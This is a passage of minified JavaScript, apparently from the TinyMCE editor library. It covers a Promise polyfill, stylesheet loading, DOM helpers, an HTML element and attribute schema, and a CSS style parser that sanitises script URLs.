global?global:"undefined"!=typeof self?self:{},n=setTimeout,i.prototype.catch=function(e){return this.then(null,e)},i.prototype.then=function(e,t){var n=new this.constructor(o);return a(this,new l(e,t,n)),n},i.all=function(e){var u=Array.prototype.slice.call(e);return new i(function(o,i){if(0===u.length)return o([]);for(var a=u.length,e=0;e<u.length;e++)!function t(n,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(e){t(n,e)},i),0}u[n]=e,0==--a&&o(u)}catch(e){i(e)}}(e,u[e])})},i.resolve=function(t){return t&&"object"==typeof t&&t.constructor===i?t:new i(function(e){e(t)})},i.reject=function(n){return new i(function(e,t){t(n)})},i.race=function(o){return new i(function(e,t){for(var n=0,r=o.length;n<r;n++)o[n].then(e,t)})},i._immediateFn="function"==typeof setImmediate?function(e){setImmediate(e)}:function(e){n(e,0)},i._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},i._setImmediateFn=function(e){i._immediateFn=e},i._setUnhandledRejectionFn=function(e){i._unhandledRejectionFn=e},e.exports?e.exports=i:t.Promise||(t.Promise=i);var d=r.exports;return{boltExport:("undefined"!=typeof window?window:Function("return this;")()).Promise||d}};"object"==typeof er&&void 0!==tr?tr.exports=t():(e="undefined"!=typeof globalThis?globalThis:e||self).EphoxContactWrapper=t()}();function rr(e){return sr(function(){return new ir(e)})}function or(a){if(!S(a))throw new Error("cases must be an array");if(0===a.length)throw new Error("there must be at least one case");var u=[],n={};return Y(a,function(e,r){var t=we(e);if(1!==t.length)throw new Error("one and only one name per case");var o=t[0],i=e[o];if(void 0!==n[o])throw new Error("duplicate key detected:"+o);if("cata"===o)throw new Error("cannot have a case named cata (sorry)");if(!S(i))throw new Error("case arguments must be an array");u.push(o),n[o]=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var t=n.length;if(t!==i.length)throw new Error("Wrong number of arguments to case "+o+". Expected "+i.length+" ("+i+"), got "+t);return{fold:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(e.length!==a.length)throw new Error("Wrong number of arguments to fold. Expected "+a.length+", got "+e.length);return e[r].apply(null,n)},match:function(e){var t=we(e);if(u.length!==t.length)throw new Error("Wrong number of arguments to match. Expected: "+u.join(",")+"\nActual: "+t.join(","));if(!j(u,function(e){return D(t,e)}))throw new Error("Not all branches were specified when using match. Specified: "+t.join(", ")+"\nRequired: "+u.join(", "));return e[o].apply(null,n)},log:function(e){console.log(e,{constructors:u,constructor:o,params:n})}}}}),n}var ir=tr.exports.boltExport,ar=function(e){function r(e){o()?i(e):t.push(e)}var n=ve.none(),t=[],o=function(){return n.isSome()},i=function(t){n.each(function(e){setTimeout(function(){t(e)},0)})};return e(function(e){o()||(n=ve.some(e),Y(t,i),t=[])}),{get:r,map:function(n){return ar(function(t){r(function(e){t(n(e))})})},isReady:o}},ur={nu:ar,pure:function(t){return ar(function(e){e(t)})}},sr=function(n){function e(e){n().then(e,nr)}return{map:function(e){return sr(function(){return n().then(e)})},bind:function(t){return sr(function(){return n().then(function(e){return t(e).toPromise()})})},anonBind:function(e){return sr(function(){return n().then(function(){return e.toPromise()})})},toLazy:function(){return ur.nu(e)},toCached:function(){var e=null;return sr(function(){return e=null===e?n():e})},toPromise:n,get:e}},cr=function(n){return{isValue:w,isError:R,getOr:J(n),getOrThunk:J(n),getOrDie:J(n),or:function(e){return cr(n)},orThunk:function(e){return cr(n)},fold:function(e,t){return t(n)},map:function(e){return cr(e(n))},mapError:function(e){return cr(n)},each:function(e){e(n)},bind:function(e){return e(n)},exists:function(e){return e(n)},forall:function(e){return e(n)},toOptional:function(){return ve.some(n)}}},lr=function(n){return{isValue:R,isError:w,getOr:u,getOrThunk:function(e){return e()},getOrDie:function(){return e=String(n),function(){throw new Error(e)}();var e},or:u,orThunk:function(e){return e()},fold:function(e,t){return e(n)},map:function(e){return lr(n)},mapError:function(e){return lr(e(n))},each:te,bind:function(e){return lr(n)},exists:R,forall:w,toOptional:ve.none}},fr={value:cr,error:lr,fromOption:function(e,t){return e.fold(function(){return lr(t)},cr)}};function dr(e){return e.fold(u,u)}function mr(e,t,n,r,o){return e(n,r)?ve.some(n):y(o)&&o(n)?ve.none():t(n,r,o)}function gr(e,t,n){for(var r=e.dom,o=y(n)?n:R;r.parentNode;){var r=r.parentNode,i=Nt.fromDom(r);if(t(i))return ve.some(i);if(o(i))break}return ve.none()}function pr(e,t,n){return mr(function(e,t){return t(e)},gr,e,t,n)}function hr(e,t,n){return gr(e,function(e){return ze(e,t)},n)}function vr(e,t){return n=t,He(r=void 0===e?document:e.dom)?ve.none():ve.from(r.querySelector(n)).map(Nt.fromDom);var n,r}function br(e,t,n){return mr(ze,hr,e,t,n)}function yr(e,t){return"number"!=typeof t&&(t=0),setTimeout(e,t)}function Cr(e,t){return"number"!=typeof t&&(t=1),setInterval(e,t)}function xr(n,r){function e(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];clearTimeout(o),o=yr(function(){n.apply(this,e)},r)}var o;return e.stop=function(){clearTimeout(o)},e}function wr(m,g){function n(e,t,n){var r,o=Et._addCacheSuffix(e),i=ue(h,o).getOrThunk(function(){return{id:"mce-u"+p++,passed:[],failed:[],count:0}});function a(e,t){for(var n=e.length;n--;)e[n]();i.status=t,i.passed=[],i.failed=[],r&&(r.onload=null,r.onerror=null,r=null)}function u(){return a(i.passed,2),0}function s(){return a(i.failed,3)}(h[o]=i).count++;var c,l,f,d=function(){var e=d;!function(){for(var e=m.styleSheets,t=e.length;t--;){var n=e[t].ownerNode;if(n&&n.id===r.id)return u(),1}}()&&(Date.now()-l<y?_r.setTimeout(e):s())};t&&i.passed.push(t),n&&i.failed.push(n),1!==i.status&&(2!==i.status?3!==i.status?(i.status=1,hn(c=Nt.fromTag("link",b.dom),{rel:"stylesheet",type:"text/css",id:i.id}),l=Date.now(),g.contentCssCors&&pn(c,"crossOrigin","anonymous"),g.referrerPolicy&&pn(c,"referrerpolicy",g.referrerPolicy),(r=c.dom).onload=d,r.onerror=s,f=c,Pn(jt(v),f),pn(c,"href",o)):s():u())}function o(t){return rr(function(e){n(t,i(e,J(fr.value(t))),i(e,J(fr.error(t))))})}function t(e){var n=Et._addCacheSuffix(e);ue(h,n).each(function(e){var t;0==--e.count&&(delete h[n],t=e.id,vr(jt(v),"#"+t).each(Ln))})}void 0===g&&(g={});var p=0,h={},v=Nt.fromDom(m),b=Dt(v),y=g.maxLoadTime||5e3;return{load:n,loadAll:function(e,n,r){var a,t=T(e,o);a=t,rr(function(r){var o=[],i=0;0===a.length?r([]):Y(a,function(e,t){var n;e.get((n=t,function(e){o[n]=e,++i>=a.length&&r(o)}))})}).get(function(e){var t=B(e,function(e){return e.isValue()});0<t.fail.length?r(t.fail.map(dr)):n(t.pass.map(dr))})},unload:t,unloadAll:function(e){Y(e,function(e){t(e)})},_setReferrerPolicy:function(e){g.referrerPolicy=e}}}or([{bothErrors:["error1","error2"]},{firstError:["error1","value2"]},{secondError:["value1","error2"]},{bothValues:["value1","value2"]}]);var Sr,Er,Nr=function(e,t){return M(e.dom.childNodes,function(e){return t(Nt.fromDom(e))}).map(Nt.fromDom)},kr=window.Promise||ir,_r={requestAnimationFrame:function(e,t){Sr?Sr.then(e):Sr=new kr(function(e){(function(e,t){for(var n=window.requestAnimationFrame,r=["ms","moz","webkit"],o=0;o<r.length&&!n;o++)n=window[r[o]+"RequestAnimationFrame"];(n=n||function(e){window.setTimeout(e,0)})(e,t)})(e,t=t||document.body)}).then(e)},setTimeout:yr,setInterval:Cr,setEditorTimeout:function(e,t,n){return yr(function(){e.removed||t()},n)},setEditorInterval:function(e,t,n){var r=Cr(function(){e.removed?clearInterval(r):t()},n);return r},debounce:xr,throttle:xr,clearInterval:function(e){return clearInterval(e)},clearTimeout:function(e){return clearTimeout(e)}},Ar=(Er=new WeakMap,{forElement:function(e,t){var n=Bn(e).dom;return ve.from(Er.get(n)).getOrThunk(function(){var e=wr(n,t);return Er.set(n,e),e})}}),Rr=(Dr.prototype.current=function(){return this.node},Dr.prototype.next=function(e){return this.node=this.findSibling(this.node,"firstChild","nextSibling",e),this.node},Dr.prototype.prev=function(e){return this.node=this.findSibling(this.node,"lastChild","previousSibling",e),this.node},Dr.prototype.prev2=function(e){return this.node=this.findPreviousNode(this.node,"lastChild","previousSibling",e),this.node},Dr.prototype.findSibling=function(e,t,n,r){var o,i;if(e){if(!r&&e[t])return e[t];if(e!==this.rootNode){if(o=e[n])return o;for(i=e.parentNode;i&&i!==this.rootNode;i=i.parentNode)if(o=i[n])return o}}},Dr.prototype.findPreviousNode=function(e,t,n,r){var o,i,a;if(e&&(o=e[n],!this.rootNode||o!==this.rootNode)){if(o){if(!r)for(a=o[t];a;a=a[t])if(!a[t])return a;return o}return(i=e.parentNode)&&i!==this.rootNode?i:void 0}},Dr);function Dr(e,t){this.node=e,this.rootNode=t,this.current=this.current.bind(this),this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.prev2=this.prev2.bind(this)}function Tr(t){var n;return function(e){return n=n||function(e,t){for(var n={},r=0,o=e.length;r<o;r++){var i=e[r];n[String(i)]=t(i,r)}return n}(t,w),Ne(n,kt(e))}}function Or(e){return kn(e)&&!lo(e)}function Br(e){return kn(e)&&"br"===kt(e)}function Pr(e){return Eo(e)&&(e=e.parentNode),So(e)&&e.hasAttribute("data-mce-caret")}function Lr(e){return Eo(e)&&xo(e.data)}function Ir(e){return Pr(e)||Lr(e)}function Mr(e){return e.firstChild!==e.lastChild||!Wn(e.firstChild)}function Fr(e){var t=e.container();return!!jn(t)&&(t.data.charAt(e.offset())===Co||e.isAtStart()&&Lr(t.previousSibling))}function Ur(e){var t=e.container();return!!jn(t)&&(t.data.charAt(e.offset()-1)===Co||e.isAtEnd()&&Lr(t.nextSibling))}function zr(e){return e&&e.hasAttribute("data-mce-caret")?(sn(n=(t=e.getElementsByTagName("br"))[t.length-1])&&n.parentNode.removeChild(n),e.removeAttribute("data-mce-caret"),e.removeAttribute("data-mce-bogus"),e.removeAttribute("style"),e.removeAttribute("_moz_abspos"),e):null;var t,n}function Hr(e){return Pr(e.startContainer)}function jr(e){return!Po(e)&&(Do(e)?!To(e.parentNode):Oo(e)||Ro(e)||Bo(e)||Lo(e))}function Vr(e,t){return jr(e)&&function(e,t){for(e=e.parentNode;e&&e!==t;e=e.parentNode){if(Lo(e))return!1;if(_o(e))return!0}return!0}(e,t)}function qr(e){return Io.test(e)}function $r(e,t){return jr(e)&&!1===(a=t,jn(i=e)&&qr(i.data)&&!1===(n=i,r=Nt.fromDom(a),hr(Nt.fromDom(n),"pre,code",A(je,r)).isSome()))||zn(o=e)&&"A"===o.nodeName&&!o.hasAttribute("href")&&(o.hasAttribute("name")||o.hasAttribute("id"))||Mo(e);var n,r,o,i,a}function Wr(e,t){return function(e,t){var n=0;if($r(e,e))return!1;var r=e.firstChild;if(!r)return!0;var o=new Rr(r,e);do{if(t){if(Uo(r)){r=o.next(!0);continue}if(Fo(r)){r=o.next();continue}}if(Wn(r))n++,r=o.next();else{if($r(r,e))return!1;r=o.next()}}while(r);return n<=1}(e.dom,t=void 0===t||t)}function Kr(e,t){return V(e)&&($r(e,t)||Or(Nt.fromDom(e)))}function Xr(e){return"span"===e.nodeName.toLowerCase()&&"bookmark"===e.getAttribute("data-mce-type")}function Yr(e,t){var n,r,o,i={};if(e){for(e=e.split(","),t=t||10,n=0;n<e.length;n+=2)r=String.fromCharCode(parseInt(e[n],t)),Ko[r]||(o="&"+e[n+1]+";",i[r]=o,i[o]=r);return i}}function Gr(e,t){return e.replace(t?jo:Vo,function(e){return Ko[e]||e})}function Jr(e,t){return e.replace(t?jo:Vo,function(e){return 1<e.length?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":Ko[e]||"&#"+e.charCodeAt(0)+";"})}function Qr(e,t,n){return n=n||Yo,e.replace(t?jo:Vo,function(e){return Ko[e]||n[e]||e})}function Zr(e,t){return(e=Et.trim(e))?e.split(t||" "):[]}function eo(e,n){var r;return e&&(r={},ei(e="string"==typeof e?{"*":e}:e,function(e,t){r[t]=r[t.toUpperCase()]=("map"===n?Zo:ni)(e,/[, ]/)})),r}function to(i){function e(e,t,n){var r=i[e];return r?r=Zo(r,/[, ]/,Zo(r.toUpperCase(),/[, ]/)):(r=Jo[e])||(r=Zo(t," ",Zo(t.toUpperCase()," ")),r=ti(r,n),Jo[e]=r),r}var t,s,n,r,o,a,u,c,S={},l={},E=[],f={},d={},m=(t=(i=i||{}).schema,c={},Jo[t]||(s="id accesskey class dir lang style tabindex title role",n="address blockquote div dl fieldset form h1 h2 h3 h4 h5 h6 hr menu ol p pre table ul",r="a abbr b bdo br button cite code del dfn em embed i iframe img input ins kbd label map noscript object q s samp script select small span strong sub sup textarea u var #text #comment","html4"!==t&&(s+=" contenteditable contextmenu draggable dropzone hidden spellcheck translate",n+=" article aside details dialog figure main header footer hgroup section nav",r+=" audio canvas command datalist mark meter output picture progress time wbr video ruby bdi keygen"),"html5-strict"!==t&&(s+=" xml:lang",r=[r,u="acronym applet basefont big font strike tt"].join(" "),ei(Zr(u),function(e){g(e,"",r)}),n=[n,a="center dir isindex noframes"].join(" "),o=[n,r].join(" "),ei(Zr(a),function(e){g(e,"",o)})),o=o||[n,r].join(" "),g("html","manifest","head body"),g("head","","base command link meta noscript script style title"),g("title hr noscript br"),g("base","href target"),g("link","href rel media hreflang type sizes hreflang"),g("meta","name http-equiv content charset"),g("style","media type scoped"),g("script","src async defer type charset"),g("body","onafterprint onbeforeprint onbeforeunload onblur onerror onfocus onhashchange onload onmessage onoffline ononline onpagehide onpageshow onpopstate onresize onscroll onstorage onunload",o),g("address dt dd div caption","",o),g("h1 h2 h3 h4 h5 h6 pre p abbr code var samp kbd sub sup i b u bdo span legend em strong small s cite dfn","",r),g("blockquote","cite",o),g("ol","reversed start type","li"),g("ul","","li"),g("li","value",o),g("dl","","dt dd"),g("a","href target rel media hreflang type",r),g("q","cite",r),g("ins del","cite datetime",o),g("img","src sizes srcset alt usemap ismap width height"),g("iframe","src name width height",o),g("embed","src type width height"),g("object","data type typemustmatch name usemap form width height",[o,"param"].join(" ")),g("param","name value"),g("map","name",[o,"area"].join(" ")),g("area","alt coords shape href target rel media hreflang type"),g("table","border","caption colgroup thead tfoot tbody tr"+("html4"===t?" col":"")),g("colgroup","span","col"),g("col","span"),g("tbody thead tfoot","","tr"),g("tr","","td th"),g("td","colspan rowspan headers",o),g("th","colspan rowspan headers scope abbr",o),g("form","accept-charset action autocomplete enctype method name novalidate target",o),g("fieldset","disabled form name",[o,"legend"].join(" ")),g("label","form for",r),g("input","accept alt autocomplete checked dirname disabled form formaction formenctype formmethod formnovalidate formtarget height list max maxlength min multiple name pattern readonly required size src step type value width"),g("button","disabled form formaction formenctype formmethod formnovalidate formtarget name type value","html4"===t?o:r),g("select","disabled form multiple name required size","option optgroup"),g("optgroup","disabled label","option"),g("option","disabled label selected value"),g("textarea","cols dirname disabled form maxlength name readonly required rows wrap"),g("menu","type label",[o,"li"].join(" ")),g("noscript","",o),"html4"!==t&&(g("wbr"),g("ruby","",[r,"rt rp"].join(" ")),g("figcaption","",o),g("mark rt rp summary bdi","",r),g("canvas","width height",o),g("video","src crossorigin poster preload autoplay mediagroup loop muted controls width height buffered",[o,"track source"].join(" ")),g("audio","src crossorigin preload autoplay mediagroup loop muted controls buffered volume",[o,"track source"].join(" ")),g("picture","","img source"),g("source","src srcset type media sizes"),g("track","kind src srclang label default"),g("datalist","",[r,"option"].join(" ")),g("article section nav aside main header footer","",o),g("hgroup","","h1 h2 h3 h4 h5 h6"),g("figure","",[o,"figcaption"].join(" ")),g("time","datetime",r),g("dialog","open",o),g("command","type label icon disabled checked radiogroup command"),g("output","for form name",r),g("progress","value max",r),g("meter","value min max low high optimum",r),g("details","open",[o,"summary"].join(" ")),g("keygen","autofocus challenge disabled form keytype name")),"html5-strict"!==t&&(p("script","language xml:space"),p("style","xml:space"),p("object","declare classid code codebase codetype archive standby align border hspace vspace"),p("embed","align name hspace vspace"),p("param","valuetype type"),p("a","charset name rev shape coords"),p("br","clear"),p("applet","codebase archive code object alt name width height align hspace vspace"),p("img","name longdesc align border hspace vspace"),p("iframe","longdesc frameborder marginwidth marginheight scrolling align"),p("font basefont","size color face"),p("input","usemap align"),p("select"),p("textarea"),p("h1 h2 h3 h4 h5 h6 div p legend caption","align"),p("ul","type compact"),p("li","type"),p("ol dl menu dir","compact"),p("pre","width xml:space"),p("hr","align noshade size width"),p("isindex","prompt"),p("table","summary width frame rules cellspacing cellpadding align bgcolor"),p("col","width align char charoff valign"),p("colgroup","width align char charoff valign"),p("thead","align char charoff valign"),p("tr","align char charoff valign bgcolor"),p("th","axis align char charoff valign nowrap bgcolor width height"),p("form","accept"),p("td","abbr axis scope align char charoff valign nowrap bgcolor width height"),p("tfoot","align char charoff valign"),p("tbody","align char charoff valign"),p("area","nohref"),p("body","background bgcolor text link vlink alink")),"html4"!==t&&(p("input button select textarea","autofocus"),p("input textarea","placeholder"),p("a","download"),p("link script img","crossorigin"),p("img","loading"),p("iframe","sandbox seamless allowfullscreen loading")),ei(Zr("a form meter progress dfn"),function(e){c[e]&&delete c[e].children[e]}),delete c.caption.children.table,delete c.script,Jo[t]=c));function g(e,t,n){function r(e,t){for(var n={},r=0,o=e.length;r<o;r++)n[e[r]]=t||{};return n}var o,i;t=t||"","string"==typeof(n=n||[])&&(n=Zr(n));for(var a=Zr(e),u=a.length;u--;)i={attributes:r(o=Zr([s,t].join(" "))),attributesOrder:o,children:r(n,Qo)},c[a[u]]=i}function p(e,t){for(var n,r,o,i=Zr(e),a=i.length,u=Zr(t);a--;)for(n=c[i[a]],r=0,o=u.length;r<o;r++)n.attributes[u[r]]={},n.attributesOrder.push(u[r])}!1===i.verify_html&&(i.valid_elements="*[*]");var h=eo(i.valid_styles),v=eo(i.invalid_styles,"map"),b=eo(i.valid_classes,"map"),y=e("whitespace_elements","pre script noscript style textarea video audio iframe object code"),C=e("self_closing_elements","colgroup dd dt li option p td tfoot th thead tr"),x=e("short_ended_elements","area base basefont br col frame hr img input isindex link meta param embed source wbr track"),w=e("boolean_attributes","checked compact declare defer disabled ismap multiple nohref noresize noshade nowrap readonly selected autoplay loop controls"),N="td th iframe video audio object script code",k=e("non_empty_elements",N+" pre",x),_=e("move_caret_before_on_enter_elements",N+" table",x),A=e("text_block_elements","h1 h2 h3 h4 h5 h6 p div address pre form blockquote center dir fieldset header footer article section hgroup aside main nav figure"),R=e("block_elements","hr table tbody thead tfoot th tr td li ol ul caption dl dt dd noscript menu isindex option datalist select optgroup figcaption details summary",A),D=e("text_inline_elements","span strong b em i font strike u var cite dfn code mark q sup sub samp");function T(e){return new RegExp("^"+e.replace(/([?+*])/g,".$1")+"$")}function O(e){var t,n,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,b,y=/^([#+\-])?([^\[!\/]+)(?:\/([^\[!]+))?(?:(!?)\[([^\]]+)])?$/,C=/^([!\-])?(\w+[\\:]:\w+|[^=:<]+)?(?:([=:<])(.*))?$/,x=/[*?+]/;if(e){var w=Zr(e,",");for(S["@"]&&(h=S["@"].attributes,v=S["@"].attributesOrder),t=0,n=w.length;t<n;t++)if(i=y.exec(w[t])){if(g=i[1],c=i[2],p=i[3],s=i[5],a={attributes:d={},attributesOrder:m=[]},"#"===g&&(a.paddEmpty=!0),"-"===g&&(a.removeEmpty=!0),"!"===i[4]&&(a.removeEmptyAttrs=!0),h&&(ne(h,function(e,t){d[t]=e}),m.push.apply(m,v)),s)for(r=0,o=(s=Zr(s,"|")).length;r<o;r++)(i=C.exec(s[r]))&&(u={},f=i[1],l=i[2].replace(/[\\:]:/g,":"),g=i[3],b=i[4],"!"===f&&(a.attributesRequired=a.attributesRequired||[],a.attributesRequired.push(l),u.required=!0),"-"!==f?(g&&("="===g&&(a.attributesDefault=a.attributesDefault||[],a.attributesDefault.push({name:l,value:b}),u.defaultValue=b),":"===g&&(a.attributesForced=a.attributesForced||[],a.attributesForced.push({name:l,value:b}),u.forcedValue=b),"<"===g&&(u.validValues=Zo(b,"?"))),x.test(l)?(a.attributePatterns=a.attributePatterns||[],u.pattern=T(l),a.attributePatterns.push(u)):(d[l]||m.push(l),d[l]=u)):(delete d[l],m.splice(ri(m,l),1)));h||"@"!==c||(h=d,v=m),p&&(a.outputName=c,S[p]=a),x.test(c)?(a.pattern=T(c),E.push(a)):S[c]=a}}}function B(e){S={},E=[],O(e),ei(m,function(e,t){l[t]=e.children})}function P(e){var a=/^(~)?(.+)$/;e&&(Jo.text_block_elements=Jo.block_elements=null,ei(Zr(e,","),function(e){var t,n=a.exec(e),r="~"===n[1],o=r?"span":"div",i=n[2];l[i]=l[o],f[i]=o,r||(R[i.toUpperCase()]={},R[i]={}),S[i]||(t=S[o],delete(t=ti({},t)).removeEmptyAttrs,delete t.removeEmpty,S[i]=t),ei(l,function(e,t){e[o]&&(l[t]=e=ti({},l[t]),e[i]=e[o])})}))}function L(e){var o=/^([+\-]?)([A-Za-z0-9_\-.\u00b7\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u037d\u037f-\u1fff\u200c-\u200d\u203f-\u2040\u2070-\u218f\u2c00-\u2fef\u3001-\ud7ff\uf900-\ufdcf\ufdf0-\ufffd]+)\[([^\]]+)]$/;Jo[i.schema]=null,e&&ei(Zr(e,","),function(e){var t,n,r=o.exec(e);r&&(n=r[1],t=n?l[r[2]]:l[r[2]]={"#comment":{}},t=l[r[2]],ei(Zr(r[3],"|"),function(e){"-"===n?delete t[e]:t[e]={}}))})}function I(e){var t,n=S[e];if(n)return n;for(t=E.length;t--;)if((n=E[t]).pattern.test(e))return n}ei((i.special||"script noscript iframe noframes noembed title style textarea xmp").split(" "),function(e){d[e]=new RegExp("</"+e+"[^>]*>","gi")}),i.valid_elements?B(i.valid_elements):(ei(m,function(e,t){S[t]={attributes:e.attributes,attributesOrder:e.attributesOrder},l[t]=e.children}),"html5"!==i.schema&&ei(Zr("strong/b em/i"),function(e){var t=Zr(e,"/");S[t[1]].outputName=t[0]}),ei(Zr("ol ul sub sup blockquote span font a table tbody strong em b i"),function(e){S[e]&&(S[e].removeEmpty=!0)}),ei(Zr("p h1 h2 h3 h4 h5 h6 th td pre div address caption li"),function(e){S[e].paddEmpty=!0}),ei(Zr("span"),function(e){S[e].removeEmptyAttrs=!0})),P(i.custom_elements),L(i.valid_children),O(i.extended_valid_elements),L("+ol[ul|ol],+ul[ul|ol]"),ei({dd:"dl",dt:"dl",li:"ul ol",td:"tr",th:"tr",tr:"tbody thead tfoot",tbody:"table",thead:"table",tfoot:"table",legend:"fieldset",area:"map",param:"video audio object"},function(e,t){S[t]&&(S[t].parentsRequired=Zr(e))}),i.invalid_elements&&ei(ni(i.invalid_elements),function(e){S[e]&&delete S[e]}),I("span")||O("span[!data-mce-type|*]");var M=J(h),F=J(v),U=J(b),z=J(w),H=J(R),j=J(A),V=J(D),q=J(x),$=J(C),W=J(k),K=J(_),X=J(y),Y=J(d),G=J(f);return{children:l,elements:S,getValidStyles:M,getValidClasses:U,getBlockElements:H,getInvalidStyles:F,getShortEndedElements:q,getTextBlockElements:j,getTextInlineElements:V,getBoolAttrs:z,getElementRule:I,getSelfClosingElements:$,getNonEmptyElements:W,getMoveCaretBeforeOnEnterElements:K,getWhiteSpaceElements:X,getSpecialElements:Y,isValidChild:function(e,t){var n=l[e.toLowerCase()];return!(!n||!n[t.toLowerCase()])},isValid:function(e,t){var n,r,o=I(e);if(o){if(!t)return!0;if(o.attributes[t])return!0;if(n=o.attributePatterns)for(r=n.length;r--;)if(n[r].pattern.test(e))return!0}return!1},getCustomElements:G,addValidElements:O,setValidElements:B,addCustomElements:P,addValidChildren:L}}function no(e,t,n,r){function o(e){return 1<(e=parseInt(e,10).toString(16)).length?e:"0"+e}return"#"+o(t)+o(n)+o(r)}function ro(b,e){var u,o,y=this,C=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\s*\)/gi,x=/(?:url(?:(?:\(\s*\"([^\"]+)\"\s*\))|(?:\(\s*\'([^\']+)\'\s*\))|(?:\(\s*([^)\s]+)\s*\))))|(?:\'([^\']+)\')|(?:\"([^\"]+)\")/gi,w=/\s*([^:]+):\s*([^;]+);?/g,S=/\s+$/,E={},N=bo;b=b||{},e&&(u=e.getValidStyles(),o=e.getInvalidStyles());for(var t=("\\\" \\' \\; \\: ; : "+N).split(" "),k=0;k<t.length;k++)E[t[k]]=N+k,E[N+k]=t[k];return{toHex:function(e){return e.replace(C,no)},parse:function(e){function t(e,t,n){var r=p[e+"-top"+t];if(r){var o=p[e+"-right"+t];if(o){var i=p[e+"-bottom"+t];if(i){var a=p[e+"-left"+t];if(a){var u=[r,o,i,a];for(k=u.length-1;k--&&u[k]===u[k+1];);-1<k&&n||(p[e+t]=-1===k?u[0]:u.join(" "),delete p[e+"-top"+t],delete p[e+"-right"+t],delete p[e+"-bottom"+t],delete p[e+"-left"+t])}}}}}function n(e){var t,n=p[e];if(n){for(t=(n=n.split(" ")).length;t--;)if(n[t]!==n[0])return;return p[e]=n[0],1}}function r(e){return f=!0,E[e]}function u(e,t){return f&&(e=e.replace(/\uFEFF[0-9]/g,function(e){return E[e]})),t?e:e.replace(/\\([\'\";:])/g,"$1")}function o(e){return String.fromCharCode(parseInt(e.slice(1),16))}function i(e){return e.replace(/\\[0-9a-f]+/gi,o)}function a(e,t,n,r,o,i){if(o=o||i)return"'"+(o=u(o)).replace(/\'/g,"\\'")+"'";if(t=u(t||n||r),!b.allow_script_urls){var a=t.replace(/[\s\r\n]+/g,"");if(/(java|vb)script:/i.test(a))return"";if(!b.allow_svg_data_urls&&/^data:image\/svg/i.test(a))return""}return"url('"+(t=h?h.call(v,t,"style"):t).replace(/\'/g,"\\'")+"')"}var s,c,l,f,d,m,g,p={},h=b.url_converter,v=b.url_converter_scope||y;if(e){for(e=(e=e.replace(/[\u0000-\u001F]/g,"")).replace(/\\[\"\';:\uFEFF]/g,r).replace(/\"[^\"]+\"|\'[^\']+\'/g,function(e){return e.replace(/[;:]/g,r)});s=w.exec(e);)w.lastIndex=s.index+s[0].length,c=s[1].replace(S,"").toLowerCase(),l=s[2].replace(S,""),c&&l&&(c=i(c),l=i(l),-1===c.indexOf(N)&&-1===c.indexOf('"')&&(b.allow_script_urls||"behavior"!==c&&!/expression\s*\(|\/\*|\*\//.test(l))&&("font-weight"===c&&"700"===l?l="bold":"color"!==c&&"background-color"!==c||(l=l.toLowerCase()),l=(l=l.replace(C,no)).replace(x,a),p[c]=f?u(l,!0):l));t("border","",!0),t("border","-width"),t("border","-color"),t("border","-style"),t("padding",""),t("margin",""),m="border-style",g="border-color",n(d="border-width")&&n(m)&&n(g)&&(p.border=p[d]+" "+p[m]+" "+p[g],delete p[d],delete p[m],delete p[g]),"medium none"===p.border&&delete p.border,"none"===p["border-image"]&&delete p["border-image"]}return p},serialize:function(i,r){function e(e){var t,n=u[e];if(n)for(var r=0,o=n.length;r<o;r++)e=n[r],(t=i[e])&&(a+=(0<a.length?" ":"")+e+": "+t+";")}var a="";return r&&u?(e("*"),e(r)):ne(i,function(e,t){var n;!e||o&&((n=o["*"])&&n[t]||(n=o[r])&&n[t])||(a+=(0<a.length?" ":"")+t+": "+e+";")}),a}}}function oo(e){return e instanceof Event||y(e.initEvent)}function io(e,t,n,r){var o,i,a=function(e){var t,n=null!=r?r:{};for(t in e)Ne(oi,t)||(n[t]=e[t]);return V(n.composedPath)&&(n.composedPath=function(){return e.composedPath()}),n}(t);return a.type=e,K(a.target)&&(a.target=null!==(o=a.srcElement)&&void 0!==o?o:n),(K((i=t).preventDefault)||oo(i))&&(a.preventDefault=function(){a.defaultPrevented=!0,a.isDefaultPrevented=w,y(t.preventDefault)?t.preventDefault():oo(t)&&(t.returnValue=!1)},a.stopPropagation=function(){a.cancelBubble=!0,a.isPropagationStopped=w,y(t.stopPropagation)?t.stopPropagation():oo(t)&&(t.cancelBubble=!0)},a.stopImmediatePropagation=function(){a.isImmediatePropagationStopped=w,a.stopPropagation()},a.isDefaultPrevented!==w&&a.isDefaultPrevented!==R&&(a.isDefaultPrevented=!0===a.defaultPrevented?w:R,a.isPropagationStopped=!0===a.cancelBubble?w:R,a.isImmediatePropagationStopped=R)),a}function ao(e,t,n,r){e.addEventListener?e.addEventListener(t,n,r||!1):e.attachEvent&&e.attachEvent("on"+t,n)}function uo(e,t,n,r){e.removeEventListener?e.removeEventListener(t,n,r||!1):e.detachEvent&&e.detachEvent("on"+t,n)}function so(e,t){var n,r,o,i,a=io(e.type,e,document,t);return V(i=e)&&ii.test(i.type)&&b(e.pageX)&&!b(e.clientX)&&(r=(n=a.target.ownerDocument||document).documentElement,o=n.body,a.pageX=e.clientX+(r&&r.scrollLeft||o&&o.scrollLeft||0)-(r&&r.clientLeft||o&&o.clientLeft||0),a.pageY=e.clientY+(r&&r.scrollTop||o&&o.scrollTop||0)-(r&&r.clientTop||o&&o.clientTop||0)),b(a.metaKey)&&(a.metaKey=!1),a}var 